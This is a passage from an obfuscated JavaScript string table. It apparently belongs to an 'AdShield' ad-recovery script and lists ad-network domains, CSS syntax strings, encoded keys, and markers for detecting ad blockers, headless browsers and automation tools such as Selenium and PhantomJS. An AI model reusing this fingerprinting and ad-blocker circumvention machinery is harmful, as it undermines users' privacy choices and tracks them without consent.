azon-adsystem.com/e/dtb/bid','/favicon.png?','auto|inter-character|inter-word|none','auto|<integer>{1,3}','URLSearchParams','HTMLAnchorElement_hash','useractioncomplete','visible|hidden|clip|scroll|auto','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','childNodes','<xyz-space>\x20[<number>|<percentage>|none]{3}','getFirstListNode','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Property','https://consent.sunderlandecho.com','browserKind','Condition','N\x20is\x20expected','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','skipValidation','edg/','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','bricks-co.com','rotateY(\x20[<angle>|<zero>]\x20)','as-empty-bidder','blockIVT','player','__gads=ID=','/analytics?host=','auto|<time>','nexx360.io','createObjectURL','https://fb.css-load.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','auto|thin|none','content-ad','Keyword','responseText','adClosed','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','webdriver','\x27:\x27\x20[before|after|first-line|first-letter]','randomize','LayerList','headless_chrome','protectCss','mgid.com','Selector\x20is\x20expected','adsinteractive.com','HEAD','NestingSelector','\x0a--','Unsupported\x20version:\x20','leboncoin.fr','Unknown\x20field\x20`','scanWord','cootlogix.com','skewX(\x20[<angle>|<zero>]\x20)','as_adblock','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','solid|double|dotted|dashed|wavy','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','absolute','cWJ1dw==','element\x20display\x20none\x20important','normal|<percentage>','CSSStyleSheet_insertRule','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','https://ib.adnxs.com/ut/v3/prebid','negotiate_fail','yandex.com','level','nextSibling','cfdc6c77','frameElement','data-meta','parentNode','ownerNode','base[href]','adnxs.com','eat','not\x20<media-in-parens>','shouldStorageWaitForTcf','clamp(\x20<calc-sum>#{3}\x20)','auto|<position>','comment-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','json.parse','Document_write','RunPerfTest','reverse','from','sdkVersion','hbwrapper.com','text_ad','raw','scribd.com','explicit','\x20or\x20hex\x20digit','cultureg','memoryLimitThreshold','iionads.com','lexer','xg4ken.com','rem','min(\x20<calc-sum>#\x20)','none|circle|disc|square','enliple','spawn','<time>|none|x-weak|weak|medium|strong|x-strong','slotRequested','setAttribute','api.reurl.co.kr','static.doubleclick.net','adblock_fingerprint','auto|<animateable-feature>#','DeclarationList','max-width','dvmin','iframe\x20message\x20timeout','collect','syntax','matches','exports','Forward\x20report\x20url\x20to\x20engineers','sn-','onmessage','originalColumn','shift','ar-yahoo-v1','brainlyads.com','gw.geoedge.be','cqmax','domain\x20switch:\x20ignore','httpEquiv','top|bottom|block-start|block-end|inline-start|inline-end','MSG_ACK','ad-placeholder','_ad','gcprivacy.com','https://example.com/','ltr|rtl','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','DocumentFragment_querySelectorAll','arguments','_as_prehooked_functions','map','adcontainer','isEncodedId','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','jkl','Click','<\x27inset-block\x27>','call','imprnt-cnt','loc','<simple-selector>#','/negotiate/v4/fetch?passcode=','Terminate\x20-\x20profile\x20not\x20found','requestNonPersonalizedAds','<media-not>|<media-and>|<media-in-parens>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','https://bidder.criteo.com/cdb','recovery_loaded_time','math-random','auto|normal|active|inactive|disabled','js-tag.zemanta.com','x:\x20','SECSSOBrowserChrome','[restore-rejections]\x20restoreDeferredRejections__nonadblock','Element_getElementsByClassName','isSafari','<line-width>','appendScriptElementAsync','cbidsp','HTMLElement_dataset','DOMParser','decodeURIComponent','<compositing-operator>#','programme-tv.net','<\x27margin-inline-end\x27>','[clip|ellipsis|<string>]{1,2}','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Element','responseXML','fetch:\x20','CSSStyleDeclaration_setProperty','apcnf','document.createElement','_last','atob-btoa','Brian\x20Paul','innerWidth','linear|radial','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','/view',',\x20scrollX:\x20','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','si.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','\x20not\x20an\x20object','JSON','ats.rlcdn.com','navigator','privacymanager.io','toUpperCase','attributeFilter','lvw','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','#adshield','process','topics.authorizedvault.com','window.top.apstag.runtime.callCqWrapper','languages','brightness(\x20<number-percentage>\x20)','MSG_ACK_VISIBLE','crios','webkitTemporaryStorage','usedJSHeapSize','https://consent.halifaxcourier.co.uk','keys','<length>|<percentage>|auto','childElementCount','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','index','<keyframe-block>+','clickio.com','cloudfront.net','HTMLScriptElement_src','Element_outerHTML','Wrong\x20node\x20type\x20`','HTMLAnchorElement_host','prevUntil','Unknown\x20type','onetag-sys.com','Comma','onLoad','matchAll','getPrototypeOf','matchType','\x0a\x20\x20','Expect\x20`','transferSize','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','creativeId','_as_injected_functions','<script>window.parent.postMessage(\x27','svi','ACK_INVISIBLE','gpt-clickio','originalPositionFor','instance','consumeFunctionName','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','reject','recovery_adm_gpt_request','cancelIdleCallback','media.net','RENDERER','bydata.com','<any-value>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','adshield-loaded','iframe\x20msg\x20err:\x20','content','handleEvent','click',',\x20width:\x20','getParameter','expression','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','intersectionRect','[auto|reverse]||<angle>','script_version','creativecdn.com','SYN_URG','max','child-0','[object\x20Intl]','getSlotId','!(function(){','normal|reset|<number>|<percentage>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','im-apps.net','<custom-property-name>','uBlock\x20Origin','backgroundImage','isActive','svh','child|young|old',';\x20SameSite=Strict','alpha|luminance|match-source','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','callPhantom','ad-unit','connectid.analytics.yahoo.com','general-enclosed','<string>\x20[<integer>|on|off]?','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','geoedge.be','<blend-mode>#','none|<custom-ident>','signalStatus','<clip-source>|[<basic-shape>||<geometry-box>]|none','Layer','adnxs-simple.com','Number\x20sign\x20is\x20not\x20allowed','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','<media-not>|<media-and>|<media-or>|<media-in-parens>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Selector','<custom-ident>',';\x20SameSite=None','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','server','Invalid\x20reserved\x20state:\x20','getClickUrl','prev_iu_szs','walk','adUnits','element','insertRule','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','aXJycg==','https://consent.edinburghnews.scotsman.com','podname.com','thenStack','grayscale(\x20<number-percentage>\x20)','some','findLast','adshieldAvgRTT','<keyframes-name>','trys','N3k6eDIxOF1VI05DfW5XYU1Te0w=','plugins','tan(\x20<calc-sum>\x20)','gacraft.jp','<angle>','randomUUID','Element_tagName','privacy-mgmt.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','htlad-','additionalHeaders','getWindowId','toJSON','sourceMap','layer(\x20<layer-name>\x20)','appVersion','data-sdk','EventTarget','securepubads.g.doubleclick.net','document.getElementById','<\x27inset-inline\x27>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','hbopenbid.pubmatic.com','fromArray','MessageEvent_origin','srcset','neoera-cdn.relevant-digital.com','Yml4cXJod245emptNTRvMTJmZTBz','try-catch','JSON_stringify','none|<image>','HTMLMetaElement','<wq-name>|<ns-prefix>?\x20\x27*\x27','Terminate\x20-\x20memory\x20limit\x20threshold','BatteryManager','HTMLAnchorElement_port','strict','constructor','hadronid.net','getTargeting','getLocation','send',';\x20Secure','https://consent.programme-tv.net','<media-query>#','navigator.connection.rtt\x20is\x20undefined','JSON_parse','3rd-party\x20xhr\x20unexpected\x20response','close','Plus\x20sign','http://','DOMParser_parseFromString','https://static.dable.io/dist/plugin.min.js','adsense','slot','cachedResultIsInAdIframe','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','<custom-ident>|<string>','reversed(\x20<counter-name>\x20)','<combinator>?\x20<complex-selector>','regexp-test','Hyphen\x20minus','ar-v1','charCodeAt','<-ms-filter-function>+','<single-animation-play-state>#','programme.tv','https://consent.newcastleworld.com','Failed\x20to\x20get\x20key\x20from:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','documentFocus','https://fastlane.rubiconproject.com/a/api/fastlane.json','\x20pending\x20cmds','fraudSensorParams','pub_300x250m','clean','\x20\x20\x20\x20','isVisibleIframe','Event_stopImmediatePropagation','rule','String_replace','cdn.adapex.io','copy','alert','https://onetag-sys.com/prebid-request','<single-transition>#','sascdn.com','getGPPData','documentElement','unhandled\x20exception\x20-\x20','\x22\x20is\x20not\x20in\x20the\x20set.','https://img-load.com','__tcfapi\x20not\x20found\x20within\x20timeout','a.teads.tv','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','style','recovery','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','adContainer','appendChild','<mf-name>','AdThrive_','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','HTMLTableCellElement','e|pi|infinity|-infinity|NaN','contents|none','stackadapt.com','slotRenderEnded','auto|none|enabled|disabled','whale','option\x20domain\x20is\x20invalid','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','_generateSourcesContent','svmin','<integer>|<length>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','getItem','boolean','as_inventory_frame_listener_adder','item\x20doesn\x27t\x20belong\x20to\x20list','blocking_ads','finally','requestIdleCallback\x20not\x20exists','<length-percentage>','postMessage','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','decode','onreadystatechange','https://c.amazon-adsystem.com/aax2/apstag.js','forEach','compact','setSource','welt.de','ad.smaato.net','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','getLocationRange','longestMatch','Dimension','Blob','HTMLVideoElement','<feature-value-declaration>','AdShield\x20API\x20cmd.push\x20result','text-ads','ms,\x20fetchElapsed:\x20','jizsl_','scripts','CefSharp','[<length-percentage>|<number>|auto]{1,4}','y.one.impact-ad.jp','-->','DocumentFragment_getElementById','cache','pos','hasAttribute','getId','params','[<geometry-box>|no-clip]#','https://consent.yorkshirepost.co.uk','img_dggnaogcyx5g7dge2a9x2g7yda9d','sync.search.spotxchange.com','adChoice','decodeURI','domAutomation','performance','useragent','\x20|\x20','location','indiatimes.com','<ident-token>|<function-token>\x20<any-value>?\x20)','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','check','getLastListNode','domain','responseURL','innovid.com','element\x20out\x20of\x20viewable\x20window','includeHosts','Match','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<dashed-ident>','mismatchLength','as_domain','yorkshirepost.co.uk','gpt_loaded_time','x-frame-width','label','getArg','domAutomationController','papi','MessageEvent_data','normal|[fill||stroke||markers]','[auto|<integer>]{1,3}','https://fb.content-loader.com','domain\x20switched','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','visible','border-box|padding-box|content-box','interstitial','<relative-selector>#','botKind','XMLHttpRequest','fromCodePoint','function\x20','language','buildID','idSubstring','contentsfeed.com','HTMLTableColElement','data-owner','mfadsrvr.com','_parent','MozAppearance','onetrust-','endsWith','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cdn.optimizely.com','\x27.\x27\x20<ident-token>','isSleipnir','applyRatio','consumeUntilExclamationMarkOrSemicolon','[data-id^=\x22div-gpt-ad\x22]','clickiocdn.com','<outline-radius>','tpdads.com','HTMLIFrameElement_name','ops','Vertical\x20line\x20is\x20expected','asin(\x20<calc-sum>\x20)','argument\x20name\x20is\x20invalid','reserved2Input','bidder','gpt-nextmillennium','<complex-selector-list>','CDC-token','nonzero|evenodd','content-box|border-box','firstCharOffset','Terminate\x20-\x20non-auto-recovery','uBO:','api.assertcom.de','/runner.html','groups','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','\x20undefined','<box>|border|text','https://consent.northernirelandworld.com','external','as_key','AttributeSelector','walkContext','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','https://cmp.osano.com','end','none|<track-list>|<auto-track-list>','substring','geniee','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','hasOwnProperty','/detect/script-block/script-blocked-checker','script_onerror','dump','eventSampleRatio','scrollX,Y','gecko/','tunebat.com','condition','balance','butt|round|square','canvas','analytics',']\x20by\x20[','ndtvprofit.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','CSSStyleDeclaration.set/get/removeProperty','Not\x20a\x20Declaration\x20node','scroll','checkAtruleDescriptorName','splice','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','snigel','3rd-party\x20fetch\x20error:\x20','Notification','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','bind','<compound-selector>#','Invalid\x20protect\x20url\x20prefix:\x20','<\x27margin-left\x27>{1,2}','[shorter|longer|increasing|decreasing]\x20hue','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','shouldPageviewOnUrlChange','insert','__fxdriver_unwrapped','\x0a\x20\x20syntax:\x20','(E2)\x20Invalid\x20protect\x20url:\x20','inventory_name','normal|<feature-tag-value>#','XMLHttpRequest_send','hotjar.com','cqb','block|inline|run-in','script-src','ZWhvcg==','repeat|no-repeat|space|round','})()','import','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','func','has','Blocked\x20slot\x20define:\x20[','async','targeting','smartadserver.com','[<family-name>|<generic-family>]#','inherit','timeout','none|<shadow-t>#','webkit','cache_is_blocking_ads','use','configIndex','#as_domain','s0.2mdn.net','loaded','translateX(\x20<length-percentage>\x20)','light|dark|<integer\x20[0,∞]>','__selenium_unwrapped','Promise','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','fundingchoicesmessages.google.com','getNode','relative','<div\x20class=\x22CAN_ad\x22>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','active','_sources','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Map','normal|text|emoji|unicode','v7.5.71','https://ap.lijit.com/rtb/bid','pb_','getTargetingKeys','priority','\x20is\x20expected','HTMLAnchorElement_ping','navigator.permissions.query\x20is\x20not\x20a\x20function','HyphenMinus\x20is\x20expected','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','unrulymedia.com','charAt','www.whatcar.com','<repeat-style>#','Worker','prompt','StyleSheet','XMLHttpRequest_status','Percentage','Missed\x20`structure`\x20field\x20in\x20`','ads-','elementFromPoint','setTargetingForGPTAsync','onWhiteSpace','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','content-box|border-box|fill-box|stroke-box|view-box','auto|wrap|nowrap','<supports-condition>','none|<filter-function-list>|<-ms-filter-function-list>','smsonline.cloud','div#contents\x20>\x20span#ads','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','at-keyword-token','https://css-load.com','<blend-mode>|plus-lighter','HTMLTableElement','image-src:\x20display-none','<length>||<color>','none|<offset-path>||<coord-box>','replaceState','safari','/negotiate/v3/iframe?passcode=','read-','/filter-fingerprint','xyz|xyz-d50|xyz-d65','border-box|content-box|margin-box|padding-box','reference','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','dyv1bugovvq1g.cloudfront.net','presage.io','publisherId','[<type-selector>?\x20<subclass-selector>*]!','cs.lkqd.net','Date','Spaces','MediaQueryList','ads-twitter.com',':\x20[left|right|first|blank]','HTMLScriptElement','left|right|none|inline-start|inline-end','a3luYg==','SelectorList','addMapping','__as_ready_resolve','pagehide','isTargetUrl','pubkey','num','ApplePayError','phantomjs','__driver_unwrapped','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','before\x20doesn\x27t\x20belong\x20to\x20list','yieldlab.net','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','apply','set\x20','timesofindia.indiatimes.com','<visual-box>||<length\x20[0,∞]>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','_map','width','hue-rotate(\x20<angle>\x20)','sent','<\x27border-width\x27>','reserved2','<mf-plain>|<mf-boolean>|<mf-range>','<complex-selector>#','delim-token','sendBeacon','<\x27caret-color\x27>||<\x27caret-shape\x27>','onLine','htlb.casalemedia.com','ad01','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','blur','args','Semicolon\x20or\x20block\x20is\x20expected','trackad.cz','_blank','<number>|<dimension>|<ident>|<ratio>','pbjsList','auto|<anchor-name>','startLine','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','urlFilter','<bg-size>#','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','https://cmp.autobild.de','AtruleDescriptor','imasdk.googleapis.com','none|[weight||style||small-caps||position]','custom','setAttributeNS','`\x20has\x20no\x20known\x20descriptors','parseValue','insertAfter','numeric-only|allow-keywords','removeChild','plainchicken.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cursor','Element.remove','ad.doorigo.co.kr','toSetString','parseContext','iframe\x20message\x20timeout:\x20','true','auto','https://mp.4dex.io/prebid','leave','adsdk.microsoft.com','$1\x20\x20\x20','consumeUntilSemicolonIncluded','adkernel.com','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','PseudoElementSelector','tcloaded','as-search-','pmdstatic.net','isArray','<length>|thin|medium|thick','tb|rl|bt|lr','createSingleNodeList','myhomebook.de','https://ad.yieldlab.net/yp','flat|preserve-3d','<length-percentage>{1,2}','<line-width>||<line-style>||<color>','calc(','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','none|<image>|<mask-source>','isAbsolute','adv-space','defineOutOfPageSlot','invalid\x20protect-id\x20key:\x20','flip-block||flip-inline||flip-start','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','eventType','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','replaceSync','appendList','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Hash','Combinator\x20is\x20expected','isInAdIframe','<\x27min-block-size\x27>','content-visibility','systemLanguage','<family-name>','computerbild.de','afterend','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','dotted|solid|space|<string>','isAdblockUser','terms','https://consent.northantstelegraph.co.uk','xlink:href','_selenium','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','<absolute-size>|<relative-size>|<length-percentage>','\x20|\x20\x20','odd','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','mmctsvc.com','meta[name=\x22','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','cache_adblock_circumvent_score','lvmin','right','Advertisement','<\x27right\x27>','biggeekdad.com','protectUrlContext','__driver_evaluate','removeEventListener','cnlwYQ==','inventoryId','not_blocking_ads','sourceRoot','<family-name>#','json','id5-sync.com','ssmas','getEvents','normal|[<string>\x20<number>]#','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<length>|auto','reserved1','HTMLElement_title','Unknown\x20node\x20type\x20`','sourceContentFor','isVisibleNode','gpt-adapex','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','none|element|text','about:','teads.tv','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<time>|<percentage>','Element_closest','anymind360.com','eventStatus','cp.edl.co.kr','https://html-load.cc','combo','all','boolean-expr','ContentWindow\x20not\x20found','reserved1Output','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','marker-end','key','enter','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','Navigator','browserLanguage','element-tagName','encodedBodySize','iframe[name=\x22','scheme','as_debug','safe','host','else','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','decorate','exportSnapshot','addConnectionHandler','snigel-','saturate(\x20<number-percentage>\x20)','<percentage>|<length>|<number>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','consumeUntilLeftCurlyBracket','adwallpaper','auto|<color>','<custom-ident>\x20:\x20<integer>+\x20;','naturalHeight','<bg-clip>#','[first|last]?\x20baseline','[[<integer>|infinite]{2}]#|auto','HTMLAnchorElement','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','a-mo.net','auto|text|none|contain|all','serif|sans-serif|cursive|fantasy|monospace','equals','getType','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<length>{1,2}','sdk_version','adtrafficquality.google','domain\x20switch:\x20no\x20src\x20attribute','leaderboard','https://btlr.sharethrough.com/universal/v1','rest','/cou/iframe','var(',',\x20elapsed:\x20','intentiq.com','insertAdjacentElement','/npm-monitoring','toUTCString','[id^=\x22gpt_ad_\x22]','tokenEnd','gpt-highfivve','googletag\x20cmd\x20unshift\x20failed\x20:\x20','2620791kxAhfA','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','mimeTypesConsistent','consume','Invalid\x20mapping:\x20','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','textContent','adx.digitalmatter.services','pa-pbjs-frame','lijit.com','selector(\x20<complex-selector>\x20)','<masking-mode>#','Script','<symbol>+','auto|<\x27border-style\x27>','getConsentMetadata','skipSC','?version=','marker-start','HTMLAnchorElement_pathname','yieldmo.com','isElementDisplayNone','sectionChange','AdShield\x20API','function','sussexexpress.co.uk','manchesterworld.uk','Terminate\x20-\x20not\x20apply','khz','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','computeSourceURL','keepalive','<\x27margin-inline\x27>','<\x27margin-block\x27>','silent','https://ads.nicovideo.jp','normal|sub|super','eatIdent','getSlotElementId','//#\x20sourceURL=mediation.js','indexOf','/adsid/integrator.js','getReader','proper.io','Terminate\x20-\x20IVT\x20blocked','throwError','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?',';\x20Expires=','error\x20on\x20googletag.pubads()','resource','scaleZ(\x20[<number>|<percentage>]\x20)','sleipnir/','akamaized.net','api.rlcdn.com','https://cmp.computerbild.de','ups.analytics.yahoo.com','validate','trimLeft','webkitPersistentStorage','body\x20>\x20div\x20>\x20span','hash-token','<!DOCTYPE\x20html>','shouldRecover\x20evaluation\x20error:','[block|inline|x|y]#','<\x27max-inline-size\x27>','<single-animation-direction>#','node','integrity','basename','Terminate\x20-\x20non-adblock','thebrighttag.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','content-security-policy','()\x20{\x20[native\x20code]\x20}','auto|loose|normal|strict|anywhere','<\x27inline-size\x27>','IntersectionObserverEntry','pop','[<length-percentage>|left|center|right]#','none|element|auto','document.classList.remove\x20not\x20work','cqi','none|manual|auto','Type','_skipValidation','script:','xhr_defer','margin-left','Too\x20many\x20question\x20marks','<counter()>|<counters()>','gstatic.com','auto|stable&&both-edges?','prev_scp','option\x20priority\x20is\x20invalid','isVisibleElement','isElementDisplayNoneImportant','resolve','miter|round|bevel','pubads','<number-one-or-greater>','caption|icon|menu|message-box|small-caption|status-bar','shouldUseOrigin','document\x20-\x20link\x20element','ms,\x20passcode:\x20','gigacalculator.com','translate(